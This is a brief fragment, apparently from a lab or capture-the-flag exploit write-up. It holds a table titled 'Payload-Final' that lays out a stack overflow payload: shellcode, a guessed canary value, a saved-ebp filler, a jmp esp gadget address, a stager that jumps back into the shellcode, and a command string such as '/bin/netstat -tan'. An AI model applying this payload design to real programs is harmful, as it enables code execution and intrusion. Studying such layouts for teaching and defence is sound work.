 Payload-Final
Byte Length Content Comments
0x68 shellcode2 main execution
0x4 0xe4ffffe4 canary
0x4 BBBB will go into ebp
0x4 0x0804936b jmp esp
0x5 shellcode1 sub esp, 0x74 ; jmp esp
0x4f commandstr e.g. ‘/bin/netstat -tan’